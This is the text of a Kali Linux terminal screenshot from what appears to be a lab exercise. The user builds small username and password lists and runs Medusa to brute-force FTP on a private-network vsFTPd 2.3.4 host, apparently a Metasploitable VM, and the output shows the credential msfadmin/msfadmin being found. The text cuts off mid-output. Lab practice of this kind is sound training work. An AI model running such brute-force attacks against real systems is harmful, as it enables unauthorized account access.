 kali@kali: ~
Sessão Ações Editar Exibir Ajuda
220 (vsFTPd 2.3.4)
Name (192.168.56.102:kali): ^C
┌──(kali㉿kali)-[~]
└─$ echo -e 'user\nmsfadmin\nadmin\nroot' > users.txt
┌──(kali㉿kali)-[~]
└─$ echo -e '12456\npassword\nqwerty\nmsfadmin' > pass.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
2025-10-26 10:32:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complet
e) User: user (1 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2025-10-26 10:32:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complet
e) User: msfadmin (2 of 4, 1 complete) Password: password (1 of 4 complete)
2025-10-26 10:32:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complet
e) User: msfadmin (2 of 4, 1 complete) Password: 12456 (2 of 4 complete)
2025-10-26 10:32:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complet
e) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2025-10-26 10:32:08 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Pas
sword: msfadmin [SUCCESS]
2025-10-26 10:32:09 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complet
e) User: user (1 of 4, 3 complete) Password: qwerty (2 of 4 complete)
2025-10-26 10:32:09 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complet